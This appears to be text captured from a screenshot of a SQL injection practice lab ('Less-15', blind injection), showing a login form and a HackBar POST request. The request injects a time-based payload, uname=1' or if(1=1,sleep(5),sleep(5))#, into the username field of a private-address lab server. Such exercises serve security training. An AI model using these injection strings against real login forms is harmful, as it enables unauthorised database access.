 Less-15- Blind- Boolian Based
不安全 192.168.6.246:8080/Less-15/
W
Username :
Password :
Su
LOGIN
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.6.246:8080/Less-15/
Use POST method
enctype
application/x-www-form-urlencoded
Body
passwd=1&submit=Submit&uname=1' or if(1=1,sleep(5),sleep(5))#